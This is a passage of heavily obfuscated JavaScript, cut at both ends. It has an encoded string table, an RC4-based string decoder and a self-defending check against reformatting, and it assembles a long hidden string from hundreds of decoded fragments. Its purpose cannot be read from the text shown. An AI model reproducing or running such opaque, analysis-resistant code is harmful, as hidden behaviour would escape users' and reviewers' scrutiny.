kgmfxdKa','W4GOpCo3WP8','rCkAWPFdImoT','W7hcVSoXW6Tz','CIL1pCk+','WPdcMseZWQS','W6LFWQJdT8oa','W48GWPBcKSol','f8kLl8k4WRS','oetcVbGD','WOlcS27dT8ki','rXLUpmkY','d8k9WPpcUdS','WOJcOmojmhq','vHv1mSkM','A8kKkh9i','tqVdLJdcOq','FmkxWRFdTSoB','xSkisfJcTW','jSovxG7cSG','ubz/nSk0','WO9dxCojAW','W40rWR3cSCk/','aSkeWQVcPrW','vHpcKmkfW70','pSoErHRcSq','xb1okmk/','W5znimkgW7G','vCk3W4ddGvm','y8kDW5fjWRu','BbldHmoIua','WO7cLCoKcZe','WPFcTMNdRCkd','F8kWWQddPSoq','nmoKWRVcGmkc','BSozW7eKWQq','k8ojqaVcTa','W4S7WQFcPSkV','WOmNW6KvhG','WReUWQSzW6C','W6VcRSoJW7Lz'];function _0x1330385d(a,b){a=a-0xc6;var c=_0x1330385c[a];if(_0x1330385d['UExfxQ']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x1330385d['adBJrF']=h,_0x1330385d['pfqYQn']={},_0x1330385d['UExfxQ']=!![];}var e=_0x1330385c[0x0],f=a+e,g=_0x1330385d['pfqYQn'][f];if(g===undefined){if(_0x1330385d['lLZOEG']===undefined){var i=function(j){this['rcvQQT']=j,this['KWOvok']=[0x1,0x0,0x0],this['oFrxMV']=function(){return'newState';},this['fMuuUP']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ndYHpu']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['PBJkCE']=function(){var j=new RegExp(this['fMuuUP']+this['ndYHpu']),k=j['test'](this['oFrxMV']['toString']())?--this['KWOvok'][0x1]:--this['KWOvok'][0x0];return this['OPnltG'](k);},i['prototype']['OPnltG']=function(j){if(!Boolean(~j))return j;return this['aZiMyX'](this['rcvQQT']);},i['prototype']['aZiMyX']=function(j){for(var k=0x0,l=this['KWOvok']['length'];k<l;k++){this['KWOvok']['push'](Math['round'](Math['random']())),l=this['KWOvok']['length'];}return j(this['KWOvok'][0x0]);},new i(_0x1330385d)['PBJkCE'](),_0x1330385d['lLZOEG']=!![];}c=_0x1330385d['adBJrF'](c,b),_0x1330385d['pfqYQn'][f]=c;}else c=g;return c;}(function(a,b){var R=_0x1330385d;while(!![]){try{var c=-parseInt(R(0x482,'&a2^'))+-parseInt(R(0x13b0,'[8]G'))*-parseInt(R(0x661,'0@uk'))+parseInt(R(0xf1f,'zq5H'))+-parseInt(R(0xa16,'HXCk'))*-parseInt(R(0x6b0,'lk&K'))+parseInt(R(0x6a2,'t*nd'))*-parseInt(R(0x1105,'$Od4'))+-parseInt(R(0x5e5,'#jCP'))+-parseInt(R(0xc89,'HXCk'))*parseInt(R(0xe9,'uCfS'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1330385c,0xac2a2),!function(){var S=_0x1330385d,c={};c[S(0x631,'cZ4C')]=function(z,A){return z<A;},c[S(0xe20,'z3Ib')]=function(z,A){return z!==A;},c[S(0xf01,'AVbH')]=function(z,A){return z===A;},c[S(0x117,'#jCP')]=function(z,A){return z+A;},c[S(0xcc4,'%Hzc')]=function(z,A){return z*A;},c[S(0x265,'BKrW')]=function(z,A){return z-A;},c[S(0x1f0,'6HC0')]=function(z,A){return z+A;},c[S(0xb28,'NVar')]=function(z,A){return z===A;},c[S(0x2e5,'ivsh')]=function(z,A){return z===A;},c[S(0xd94,'#jkK')]=function(x,y,z,A,B,C,E,G,K,L,Q){return x(y,z,A,B,C,E,G,K,L,Q);},c[S(0xc83,'q]e#')]=function(z,A){return z||A;},c[S(0x28a,'$Od4')]=function(x,y){return x(y);},c[S(0xe1d,'OcGD')]=function(x){return x();},c[S(0xc9f,'$Od4')]=function(x,y,z,A,B,C,E,G){return x(y,z,A,B,C,E,G);},c[S(0x85b,'(knz')]=function(z,A){return z!==A;},c[S(0x12bb,'ivsh')]=function(z,A){return z!==A;},c[S(0xe31,'jxTT')]=function(z,A){return z!==A;},c[S(0x898,'q]e#')]=function(z,A){return z!==A;},c[S(0xabe,'&WvT')]=function(z,A){return z!==A;},c[S(0xf6,'3hBu')]=function(z,A){return z!==A;},c[S(0xd1,'z3Ib')]=function(x,y,z,A,B,C,E){return x(y,z,A,B,C,E);},c[S(0x1150,'ApjI')]=function(z,A){return z<A;},c[S(0x1229,'(knz')]=function(x,y){return x(y);},c[S(0xaf0,'0@uk')]=function(x,y,z,A,B){return x(y,z,A,B);},c[S(0xfed,'bElW')]=function(z,A){return z||A;},c[S(0x8c6,'Y^LM')]=S(0x9a7,'q]e#')+S(0x23a,'k&ks')+S(0xdeb,'NM2j')+S(0x152,'X6Ru')+S(0x141d,'8dJY')+S(0x115c,'%P@G')+S(0x139d,'z3Ib')+S(0xad0,'OcGD')+S(0xf2f,'&WvT')+S(0x66c,'ydeF')+S(0x237,'ZTPO')+S(0xca0,'VbPR')+S(0x1009,'9[Wi')+S(0xcfe,'lk&K')+S(0x206,'$Hs8')+S(0x144d,'5FOX')+S(0x9a9,'zq5H')+S(0x728,'uCfS')+S(0xc58,'z2W(')+S(0xda3,'GfiZ')+S(0x11d2,'6HC0')+S(0x121e,'5FOX')+S(0x4ac,'$Hs8')+S(0x130d,'q]e#')+S(0x279,'NVar')+S(0xa44,'Y&SD')+S(0x73d,'9[Wi')+S(0x12d5,'z2W(')+S(0xe5f,'[8]G')+S(0xb9e,'GfiZ')+S(0xc6c,'cd44')+S(0xa4c,'Y&SD')+S(0x5ee,'uCfS')+S(0xad1,'X6Ru')+S(0x3d0,'5FOX')+S(0xa7e,'HXCk')+S(0x79a,'9[Wi')+S(0xfb8,'zq5H')+S(0x9bc,'VbPR')+S(0x239,'lk&K')+S(0xe24,'q]e#')+S(0x131f,'^glM')+S(0xa76,'OcGD')+S(0x124c,'cd44')+S(0x855,'zq5H')+S(0x630,'8dJY')+S(0x69f,'[8]G')+S(0x497,'uCfS')+S(0x13ed,'P[!s')+S(0x9f7,'OcGD')+S(0x518,'RJPN')+S(0xa41,'GfiZ')+S(0x1355,'P[!s')+S(0xee2,'ivsh')+S(0xf17,'Y^LM')+S(0x131,'VbPR')+S(0x415,'K%V@')+S(0xb38,'GfiZ')+S(0x1177,'t*nd')+S(0xb20,'!K5M')+S(0xddf,'BKrW')+S(0xe02,'z2W(')+S(0x693,'#jkK')+S(0x117e,'$Hs8')+S(0xb97,'$Hs8')+S(0x7e8,'z2W(')+S(0xe5b,'uCfS')+S(0xffd,'X6Ru')+S(0x450,'Y^LM')+S(0xee6,'ApjI')+S(0x441,'zq5H')+S(0xa0a,'6HC0')+S(0x945,'^glM')+S(0x101,'#jkK')+S(0x643,'9[Wi')+S(0x122c,'(knz')+S(0x7cf,'ydeF')+S(0xcfa,'&a2^')+S(0xf79,'%P@G')+S(0xaf7,'ydeF')+S(0x4e1,'NM2j')+S(0x985,'Y&SD')+S(0x13ec,'^glM')+S(0xe69,'X6Ru')+S(0x33e,'$Hs8')+S(0x5a1,'$Hs8')+S(0x11b7,'ivsh')+S(0xe1c,'ydeF')+S(0xa6f,'t*nd')+S(0x318,'(knz')+S(0x3e4,'$Hs8')+S(0xbc0,'Y&SD')+S(0x16c,'BKrW')+S(0x1180,'OcGD')+S(0x646,'AVbH')+S(0x6f3,'3hBu')+S(0xd0b,'6HC0')+S(0x1368,'zq5H')+S(0xe9b,'OcGD')+S(0x106a,'&WvT')+S(0x1381,'P[!s')+S(0x9ae,'(knz')+S(0x115d,'NM2j')+S(0x113c,'k&ks')+S(0x543,'&WvT')+S(0xebc,'[8]G')+S(0x8f7,'zq5H')+S(0x1011,'OcGD')+S(0x30e,'P[!s')+S(0x74a,'q]e#')+S(0x431,'#jCP')+S(0x104b,'5FOX')+S(0x5b2,'&WvT')+S(0x124d,'Y&SD')+S(0xa99,'Y^LM')+S(0x12cb,'^glM')+S(0x10e,'zq5H')+S(0xd26,'bElW')+S(0x32c,'uCfS')+S(0x42d,'0@uk')+S(0xd3b,'3hBu')+S(0x10e9,'Y^LM')+S(0x979,'4RkJ')+S(0x15a,'z2W(')+S(0xeb3,'K%V@')+S(0x4e2,'#jCP')+S(0x13e1,'ZTPO')+S(0xe49,'uCfS')+S(0xa38,'lk&K')+S(0xb5b,'ydeF')+S(0xb48,'z3Ib')+S(0xd41,'K%V@')+S(0x1207,'%P@G')+S(0xa39,'t*nd')+S(0x923,'RJPN')+S(0x58b,'P[!s')+S(0x124a,'ydeF')+S(0x323,'$Od4')+S(0xc15,'cZ4C')+S(0x81b,'bElW')+S(0x26e,'6HC0')+S(0x1241,'GfiZ')+S(0x26a,'HXCk')+S(0x20d,'K%V@')+S(0x737,'ZTPO')+S(0xacc,'(knz')+S(0x12b9,'8dJY')+S(0xa57,'jxTT')+S(0xf57,'jHsb')+S(0xbb7,'Y^LM')+S(0x101d,'Y^LM')+S(0xb36,'Y^LM')+S(0xba2,'HXCk')+S(0x12ba,'Y^LM')+S(0x9f3,'3hBu')+S(0xbc9,'8dJY')+S(0xe51,'cZ4C')+S(0x502,'P[!s')+S(0x6c8,'OcGD')+S(0xbcc,'%Hzc')+S(0x742,'GfiZ')+S(0xe63,'GfiZ')+S(0xbfd,'AVbH')+S(0xefa,'z3Ib')+S(0x521,'#jCP')+S(0x1fd,'5FOX')+S(0x356,'#jkK')+S(0xbad,'cd44')+S(0x1052,'ydeF')+S(0x13a2,'k&ks')+S(0xe34,'#jCP')+S(0x3d4,'BKrW')+S(0x109d,'Y&SD')+S(0x6d9,'!K5M')+S(0x7c6,'OcGD')+S(0xc96,'#jkK')+S(0x616,'cd44')+S(0x8b3,'AVbH')+S(0x1104,'$Od4')+S(0xe57,'ZTPO')+S(0x972,'lk&K')+S(0x6a6,'OcGD')+S(0xa01,'8dJY')+S(0x10e7,'$Hs8')+S(0x527,'RJPN')+S(0xcca,'ivsh')+S(0x6b3,'GfiZ')+S(0x500,'ivsh')+S(0x55e,'Y^LM')+S(0x1374,'k&ks')+S(0x10f,'ydeF')+S(0x447,'uCfS')+S(0xde8,'K%V@')+S(0x428,'BKrW')+S(0x134f,'&WvT')+S(0xea5,'jxTT')+S(0x110f,'ApjI')+S(0xd3a,'&a2^')+S(0xf8c,'[8]G')+S(0x6a8,'RJPN')+(S(0xe7b,'0@uk')+S(0x122e,'P[!s')+S(0xbbf,'#jCP')+S(0x136f,'&a2^')+S(0x11d7,'ydeF')+S(0x1154,'t*nd')+S(0x1135,'q]e#')+S(0x413,'lk&K')+S(0x13af,'Y^LM')+S(0x99a,'ivsh')+S(0x2ce,'[8]G')+S(0xa04,'jHsb')+S(0x7b0,'8dJY')+S(0xc03,'cZ4C')+S(0x31e,'8dJY')+S(0x720,'t*nd')+S(0x132d,'RJPN')+S(0x6eb,'z2W(')+S(0xca4,'jHsb')+S(0x42b,'t*nd')+S(0xc07,'6HC0')+S(0x936,'P[!s')+S(0x7e3,'OcGD')+S(0x1249,'6HC0')+S(0x366,'&WvT')+S(0x1157,'^glM')+S(0xb09,'&a2^')+S(0x994,'(knz')+S(0x4a8,'ApjI')+S(0x10c6,'&a2^')+S(0xd68,'RJPN')+S(0x689,'jxTT')+S(0xc4a,'jxTT')+S(0x76b,'%P@G')+S(0x1181,'jxTT')+S(0x1125,'VbPR')+S(0x475,'0@uk')+S(0x7b8,'6HC0')+S(0x246,'%Hzc')+S(0x281,'k&ks')+S(0x10a0,'NVar')+S(0xe0a,'(knz')+S(0xa25,'!K5M')+S(0xd96,'jxTT')+S(0x1250,'[8]G')+S(0x709,'q]e#')+S(0x769,'lk&K')+S(0x28e,'$Hs8')+S(0x7bb,'BKrW')+S(0x8e0,'8dJY')+S(0x1462,'P[!s')+S(0x1178,'NM2j')+S(0xb43,'4RkJ')+S(0xa5a,'%Hzc')+S(0x100f,'z2W(')+S(0x10e3,'lk&K')+S(0x2b1,'ZTPO')+S(0xb46,'%P@G')+S(0x104a,'Y^LM')+S(0x1367,'5FOX')+S(0x409,'&a2^')+S(0x3c7,'NVar')+S(0xdbb,'cd44')+S(0x1156,'9[Wi')+S(0x13f9,'VbPR')+S(0x12b6,'z3Ib')+S(0x26c,'Y^LM')+S(0x1324,'(knz')+S(0x11be,'P[!s')+S(0x312,'!K5M')+S(0xfde,'^glM')+S(0x6a5,'%Hzc')+S(0x7ce,'#jkK')+S(0x79d,'Y&SD')+S(0xbce,'zq5H')+S(0x79b,'cZ4C')+S(0xbae,'OcGD')+S(0xa14,'#jkK')+S(0x12e2,'#jCP')+S(0x896,'RJPN')+S(0x1055,'z3Ib')+S(0x7fe,'3hBu')+S(0x340,'GfiZ')+S(0xed0,'q]e#')+S(0x674,'8dJY')+S(0x13da,'RJPN')+S(0xb19,'P[!s')+S(0x1119,'X6Ru')+S(0x10dc,'OcGD')+S(0x3fa,'4RkJ')+S(0x516,'4RkJ')+S(0xd34,'^glM')+S(0xdfa,'GfiZ')+S(0xcf3,'ivsh')+S(0xa67,'ApjI')+S(0x4f1,'#jCP')+S(0x1294,'z2W(')+S(0x505,'uCfS')+S(0x1456,'q]e#')+S(0xc4e,'4RkJ')+S(0x15b,'P[!s')+S(0xf2b,'ydeF')+S(0x414,'uCfS')+S(0x124f,'$Od4')+S(0x608,'!K5M')+S(0xb77,'#jCP')+S(0x120a,'$Od4')+S(0xcab,'lk&K')+S(0xf6c,'0@uk')+S(0xdaf,'Y^LM')+S(0xc05,'X6Ru')+S(0x83e,'K%V@')+S(0x865,'[8]G')+S(0x11cb,'GfiZ')+S(0xeea,'jHsb')+S(0x8bd,'z2W(')+S(0xef9,'(knz')+S(0x9e1,'ydeF')+S(0x17d,'BKrW')+S(0x1262,'X6Ru')+S(0x5eb,'8dJY')+S(0x2de,'uCfS')+S(0x1216,'lk&K')+S(0xeb9,'$Hs8')+S(0x718,'z3Ib')+S(0x9bd,'ivsh')+S(0x195,'ApjI')+S(0x1282,'NM2j')+S(0x56c,'8dJY')+S(0xfac,'#jCP')+S(0x71c,'X6Ru')+S(0x1a6,'Y&SD')+S(0x84e,'Y&SD')+S(0xa56,'6HC0')+S(0x5f3,'%Hzc')+S(0xdb4,'VbPR')+S(0xcda,'3hBu')+S(0x820,'RJPN')+S(0x60c,'#jCP')+S(0xc4c,'ydeF')+S(0x7e1,'P[!s')+S(0x7b9,'6HC0')+S(0xce0,'8dJY')+S(0x1067,'6HC0')+S(0x77b,'cd44')+S(0x59a,'GfiZ')+S(0x404,'z2W(')+S(0x3e8,'X6Ru')+S(0x410,'cZ4C')+S(0x9f4,'Y^LM')+S(0x5c6,'%Hzc')+S(0x129b,'X6Ru')+S(0x3de,'uCfS')+S(0x958,'uCfS')+S(0xd37,'[8]G')+S(0xb5d,'BKrW')+S(0xfb2,'k&ks')+S(0xdb6,'X6Ru')+S(0x1a0,'P[!s')+S(0x89e,'Y&SD')+S(0x947,'%P@G')+S(0x119f,'uCfS')+S(0xfae,'ydeF')+S(0x1cb,'BKrW')+S(0xa7d,'P[!s')+S(0xeeb,'%P@G')+S(0x91b,'8dJY')+S(0xc22,'%Hzc')+S(0xe8f,'%Hzc')+S(0x4b8,'k&ks')+S(0x929,'RJPN')+S(0x98f,'Y&SD')+S(0xd5b,'jxTT')+S(0x96e,'(knz')+S(0x13ac,'[8]G')+S(0xddc,'(knz')+S(0x7a3,'(knz')+S(0xdcd,'z2W(')+S(0x153,'RJPN')+S(0xcf5,'Y&SD')+S(0xd80,'^glM')+S(0x1f4,'5FOX')+S(0x10eb,'ApjI')+S(0x1b7,'^glM')+S(0xd62,'VbPR')+S(0x7d3,'cZ4C')+S(0xef7,'&WvT')+S(0x1cc,'#jkK')+S(0xc5f,'#jCP')+S(0x8c9,'jHsb')+S(0xe41,'RJPN')+S(0x11f5,'RJPN')+S(0xb18,'!K5M')+S(0xc94,'RJPN')+S(0x107b,'ivsh')+S(0x277,'bElW')+S(0x10bd,'NM2j')+S(0x11e2,'t*nd')+S(0xf45,'RJPN')+S(0x1076,'GfiZ'))+(S(0xe81,'VbPR')+S(0x764,'ApjI')+S(0x1165,'P[!s')+S(0x2f7,'$Od4')+S(0x926,'lk&K')+S(0x5e0,'OcGD')+S(0x1e9,'X6Ru')+S(0xf5e,'[8]G')+S(0x680,'AVbH')+S(0x6f2,'[8]G')+S(0xef6,'%P@G')+S(0x1398,'uCfS')+S(0x6e2,'uCfS')+S(0x36c,'!K5M')+S(0x6c2,'RJPN')+S(0xd76,'ZTPO')+S(0x4d5,'bElW')+S(0x14a,'%P@G')+S(0x90e,'$Od4')+S(0xc70,'#jCP')+S(0x5da,'$Od4')+S(0xf63,'%Hzc')+S(0xf4a,'0@uk')+S(0x802,'!K5M')+S(0x122,'jHsb')+S(0x1de,'Y^LM')+S(0x1362,'Y^LM')+S(0x10ef,'HXCk')+S(0x59f,'z2W(')+S(0x282,'#jCP')+S(0x597,'bElW')+S(0x8d7,'cZ4C')+S(0x5e8,'BKrW')+S(0xd19,'Y^LM')+S(0x8d6,'ApjI')+S(0x13ff,'NM2j')+S(0x510,'z3Ib')+S(0x8d9,'%Hzc')+S(0x11a7,'z3Ib')+S(0x2c1,'BKrW')+S(0x845,'NM2j')+S(0x501,'%P@G')+S(0x122d,'[8]G')+S(0xa37,'0@uk')+S(0xd4e,'5FOX')+S(0x1123,'#jCP')+S(0x1017,'X6Ru')+S(0x1430,'NM2j')+S(0x1065,'%Hzc')+S(0x8a4,'3hBu')+S(0x983,'jHsb')+S(0xc91,'NVar')+S(0x4fc,'3hBu')+S(0x1138,'AVbH')+S(0x103b,'bElW')+S(0x1279,'&a2^')+S(0x47d,'cZ4C')+S(0x3b8,'ivsh')+S(0x146b,'jxTT')+S(0xdd9,'!K5M')+S(0x60e,'jxTT')+S(0x3f3,'HXCk')+S(0x10f7,'HXCk')+S(0xe7,'P[!s')+S(0x11cd,'5FOX')+S(0x8e4,'z2W(')+S(0x113f,'q]e#')+S(0x126a,'OcGD')+S(0x857,'lk&K')+S(0xde,'[8]G')+S(0x143f,'lk&K')+S(0x788,'GfiZ')+S(0x9cb,'^glM')+S(0x1b1,'VbPR')+S(0xbd1,'BKrW')+S(0x11db,'Y&SD')+S(0xf5b,'HXCk')+S(0x13e9,'5FOX')+S(0x1d0,'&a2^')+S(0x13fb,'4RkJ')+S(0x17c,'HXCk')+S(0x69d,'[8]G')+S(0xdda,'#jkK')+S(0x9fb,'%Hzc')+S(0xb07,'ydeF')+S(0x8f4,'&WvT')+S(0xe4e,'k&ks')+S(0x6b2,'VbPR')+S(0xa63,'#jkK')+S(0xc2c,'0@uk')+S(0x9c3,'^glM')+S(0x496,'3hBu')+S(0xc8,'z2W(')+S(0x258,'jHsb')+S(0xea4,'^glM')+S(0x1173,'!K5M')+S(0x12d1,'#jkK')+S(0x852,'VbPR')+S(0x13ce,'OcGD')+S(0x114e,'^glM')+S(0x908,'jxTT')+S(0xd9b,'!K5M')+S(0x10d4,'Y^LM')+S(0x75f,'P[!s')+S(0xbe5,'z3Ib')+S(0xd90,'VbPR')+S(0x10de,'jHsb')+S(0xe25,'Y&SD')+S(0x741,'ZTPO')+S(0xa3a,'cd44')+S(0x7d2,'ivsh')+S(0x4be,'Y&SD')+S(0x1148,'%Hzc')+S(0x713,'q]e#')+S(0x1141,'%Hzc')+S(0x11e7,'AVbH')+S(0x129a,'(knz')+S(0x671,'4RkJ')+S(0xb61,'HXCk')+S(0x57e,'cZ4C')+S(0x526,'3hBu')+S(0x1075,'3hBu')+S(0x55b,'!K5M')+S(0x4e4,'0@uk')+S(0xc06,'zq5H')+S(0x13cd,'Y^LM')+S(0xbfa,'z3Ib')+S(0x1145,'t*nd')+S(0x653,'X6Ru')+S(0xdd2,'zq5H')+S(0xa0b,'ApjI')+S(0xffb,'VbPR')+S(0x1019,'jHsb')+S(0xa82,'OcGD')+S(0x113b,'^glM')+S(0x3b4,'9[Wi')+S(0xac5,'k&ks')+S(0xcd0,'&WvT')+S(0x611,'(knz')+S(0x5c2,'cZ4C')+S(0xd70,'NM2j')+S(0x38e,'NVar')+S(0x299,'6HC0')+S(0x736,'ZTPO')+S(0x1124,'lk&K')+S(0x42f,'GfiZ')+S(0x1388,'cd44')+S(0x135b,'#jCP')+S(0xa9b,'%Hzc')+S(0x827,'%Hzc')+S(0xd84,'[8]G')+S(0x70d,'AVbH')+S(0x11c8,'OcGD')+S(0x59e,'OcGD')+S(0x7d7,'k&ks')+S(0x5e9,'lk&K')+S(0x1132,'ydeF')+S(0x962,'ZTPO')+S(0x603,'jHsb')+S(0x90b,'ydeF')+S(0x109b,'z2W(')+S(0x5d2,'Y^LM')+S(0x11b3,'%P@G')+S(0x470,'cZ4C')+S(0xdfd,'NM2j')+S(0x9ec,'^glM')+S(0x242,'bElW')+S(0x1036,'#jCP')+S(0xe59,'t*nd')+S(0x3d7,'cZ4C')+S(0xb5a,'%Hzc')+S(0x1e0,'$Hs8')+S(0xe56,'k&ks')+S(0x499,'GfiZ')+S(0xaff,'NM2j')+S(0x8e6,'zq5H')+S(0x1054,'GfiZ')+S(0x839,'bElW')+S(0x444,'K%V@')+S(0x18b,'$Od4')+S(0x127e,'uCfS')+S(0x13a4,'[8]G')+S(0x874,'uCfS')+S(0xb37,'cd44')+S(0x837,'uCfS')+S(0x1204,'#jkK')+S(0x23c,'%Hzc')+S(0x98a,'X6Ru')+S(0xfc,'3hBu')+S(0x10a8,'4RkJ')+S(0x587,'5FOX')+S(0xeb6,'zq5H')+S(0x1095,'RJPN')+S(0xd97,'^glM')+S(0x1237,'X6Ru')+S(0x13ea,'jHsb')+S(0x252,'&WvT')+S(0x11a2,'5FOX')+S(0x116,'8dJY')+S(0x32b,'5FOX'))+(S(0x9af,'cZ4C')+S(0x127f,'BKrW')+S(0x10e0,'ivsh')+S(0xc87,'ApjI')+S(0xc71,'0@uk')+S(0x235,'BKrW')+S(0x3c0,'5FOX')+S(0xabc,'%P@G')+S(0xc93,'bElW')+S(0x734,'q]e#')+S(0x1308,'%Hzc')+S(0x5c8,'VbPR')+S(0x1335,'zq5H')+S(0xdec,'!K5M')+S(0x704,'NVar')+S(0x106f,'ivsh')+S(0x546,'#jCP')+S(0x1457,'&a2^')+S(0x75c,'ApjI')+S(0x4da,'cd44')+S(0xbf3,'NVar')+S(0x1401,'#jCP')+S(0xac9,'uCfS')+S(0x11c0,'%Hzc')+S(0xf7a,'$Hs8')+S(0xf32,'jHsb')+S(0x1295,'^glM')+S(0x6fa,'%P@G')+S(0x124e,'&WvT')+S(0x107d,'bElW')+S(0x479,'NM2j')+S(0xab0,'t*nd')+S(0x9a1,'4RkJ')+S(0x145e,'4RkJ')+S(0xcc7,'X6Ru')+S(0x140a,'uCfS')+S(0xa53,'t*nd')+S(0x10f8,'cd44')+S(0x138,'K%V@')+S(0x1083,'OcGD')+S(0x268,'jxTT')+S(0x2ac,'q]e#')+S(0x46e,'ydeF')+S(0xc19,'VbPR')+S(0x2db,'6HC0')+S(0xa71,'4RkJ')+S(0x11c,'VbPR')+S(0x7a1,'3hBu')+S(0x1051,'z2W(')+S(0x1380,'&a2^')+S(0xa21,'4RkJ')+S(0x37a,'OcGD')+S(0x3df,'cd44')+S(0x6f7,'NVar')+S(0xb59,'HXCk')+S(0x46d,'cd44')+S(0x112a,'ApjI')+S(0x136,'&a2^')+S(0xea3,'8dJY')+S(0xb1c,'ZTPO')+S(0x6e4,'ApjI')+S(0x229,'ivsh')+S(0x457,'RJPN')+S(0xd72,'cd44')+S(0x1049,'^glM')+S(0x11c6,'NM2j')+S(0x1447,'Y&SD')+S(0x1ec,'jHsb')+S(0xb4f,'&a2^')+S(0xb2d,'cd44')+S(0x10ff,'HXCk')+S(0xfeb,'X6Ru')+S(0x1366,'ZTPO')+S(0x432,'&a2^')+S(0xda4,'Y^LM')+S(0xc35,'Y&SD')+S(0x45a,'jxTT')+S(0x963,'^glM')+S(0x68b,'OcGD')+S(0xbea,'cZ4C')+S(0xd0e,'X6Ru')+S(0x66b,'OcGD')+S(0xe4c,'$Hs8')+S(0xea9,'X6Ru')+S(0x11e6,'Y&SD')+S(0x13b3,'$Od4')+S(0x96d,'NM2j')+S(0xfa7,'[8]G')+S(0x1060,'$Od4')+S(0x10b7,'t*nd')+S(0x1254,'cZ4C')+S(0x7a6,'jxTT')+S(0xbef,'8dJY')+S(0x1103,'jxTT')+S(0xfe3,'#jkK')+S(0x1032,'(knz')+S(0x1400,'4RkJ')+S(0x903,'P[!s')+S(0x1149,'cd44')+S(0xc16,'8dJY')+S(0x12e1,'zq5H')+S(0xb9b,'GfiZ')+S(0xf1,'K%V@')+S(0x818,'OcGD')+S(0x1325,'$Hs8')+S(0xac4,'jxTT')+S(0xc6d,'K%V@')+S(0x1f5,'NVar')+S(0x6be,'$Hs8')+S(0x138b,'BKrW')+S(0x821,'VbPR')+S(0x2e1,'6HC0')+S(0x6f9,'&a2^')+S(0x68e,'BKrW')+S(0xcb7,'VbPR')+S(0x477,'&WvT')+S(0xd4a,'&a2^')+S(0x1278,'#jkK')+S(0x481,'ydeF')+S(0x1246,'[8]G')+S(0xd10,'k&ks')+S(0xbd5,'cd44')+S(0x10b3,'!K5M')+S(0x93b,'!K5M')+S(0xe0b,'ydeF')+S(0x13d4,'OcGD')+S(0x102d,'3hBu')+S(0xeb,'X6Ru')+S(0x92f,'#jCP')+S(0x701,'NVar')+S(0xcd2,'8dJY')+S(0x11f2,'X6Ru')+S(0x133b,'$Od4')+S(0x7b5,'%P@G')+S(0x10ad,'BKrW')+S(0xb34,'&a2^')+S(0x6b4,'5FOX')+S(0x8d4,'ivsh')+S(0xdd4,'#jCP')+S(0xc90,'lk&K')+S(0x996,'&a2^')+S(0xd6b,'lk&K')+S(0x13a3,'5FOX')+S(0x1423,'[8]G')+S(0x6b8,'^glM')+S(0xcb6,'#jkK')+S(0x13c6,'&WvT')+S(0x2f5,'Y^LM')+S(0xb26,'K%V@')+S(0xdd6,'3hBu')+S(0x172,'cZ4C')+S(0xc48,'$Hs8')+S(0xc45,'%Hzc')+S(0x126f,'Y&SD')+S(0xc1f,'#jCP')+S(0x1365,'&WvT')+S(0x10a6,'5FOX')+S(0xce1,'bElW')+S(0xd12,'4RkJ')+S(0x1393,'BKrW')+S(0x778,'4RkJ')+S(0x2be,'q]e#')+S(0x2d6,'k&ks')+S(0x86d,'(knz')+S(0x13ae,'Y^LM')+S(0x2d3,'3hBu')+S(0xbe6,'z2W(')+S(0x826,'ApjI')+S(0x522,'ApjI')+S(0x23e,'bElW')+S(0x1419,'ydeF')+S(0xf24,'&WvT')+S(0xfe4,'9[Wi')+S(0x1174,'&a2^')+S(0x9df,'8dJY')+S(0x5ff,'ZTPO')+S(0xf2d,'q]e#')+S(0x566,'8dJY')+S(0x8ec,'uCfS')+S(0x98e,'&WvT')+S(0xa4a,'zq5H')+S(0x3eb,'AVbH')+S(0x13fa,'k&ks')+S(0x22b,'Y&SD')+S(0x1147,'z2W(')+S(0x3a2,'zq5H')+S(0x96a,'4RkJ')+S(0xeba,'!K5M')+S(0x3ce,'^glM')+S(0xbb6,'ydeF')+S(0xb6b,'Y&SD')+S(0x1170,'3hBu')+S(0x78c,'k&ks')+S(0xf8b,'&WvT')+S(0x18c,'!K5M')+S(0xdfe,'X6Ru')+S(0x467,'K%V@')+S(0x1252,'AVbH')+S(0x682,'4RkJ')+S(0xe88,'z2W('))+(S(0x13bd,'GfiZ')+S(0xf0b,'K%V@')+S(0xcf0,'BKrW')+S(0x108f,'OcGD')+S(0x1155,'uCfS')+S(0x8aa,'X6Ru')+S(0x4ba,'Y^LM')+S(0x360,'4RkJ')+S(0xd0a,'%Hzc')+S(0x907,'t*nd')+S(0xc27,'RJPN')+S(0x5ae,'%Hzc')+S(0x559,'cZ4C')+S(0x829,'6HC0')+S(0xb00,'!K5M')+S(0x471,'%Hzc')+S(0xff2,'q]e#')+S(0xcee,'%P@G')+S(0x1221,'9[Wi')+S(0x66f,'&a2^')+S(0x10f1,'zq5H')+S(0x94c,'BKrW')+S(0x120b,'(knz')+S(0x4ab,'%Hzc')+S(0x6f8,'^glM')+S(0xc84,'ApjI')+S(0x8d8,'K%V@')+S(0x508,'Y&SD')+S(0xd45,'lk&K')+S(0x1316,'$Hs8')+S(0x1312,'cd44')+S(0x10b6,'VbPR')+S(0x1231,'Y&SD')+S(0xdc2,'uCfS')+S(0x11fb,'AVbH')+S(0x2b9,'jHsb')+S(0xa34,'jxTT')+S(0xb33,'z2W(')+S(0xd43,'lk&K')+S(0x581,'jxTT')+S(0x12a0,'#jkK')+S(0x745,'jxTT')+S(0x4c5,'#jkK')+S(0xef1,'jHsb')+S(0x799,'RJPN')+S(0x463,'NVar')+S(0xdf7,'HXCk')+S(0x982,'OcGD